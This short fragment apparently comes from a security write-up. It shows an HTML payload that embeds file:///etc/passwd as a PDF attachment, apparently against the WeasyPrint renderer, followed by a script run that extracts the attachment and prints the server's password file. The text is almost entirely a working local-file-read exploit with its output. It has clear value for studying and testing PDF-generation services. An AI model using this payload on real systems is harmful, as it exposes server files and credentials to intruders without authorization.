 Attachments
1 <link rel=attachment href="file:///etc/passwd">
2
nahamsec@reconppad:/var/www/html/weasytest# python dc.py test.pdf
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
[...]
Unpacks the content from pdf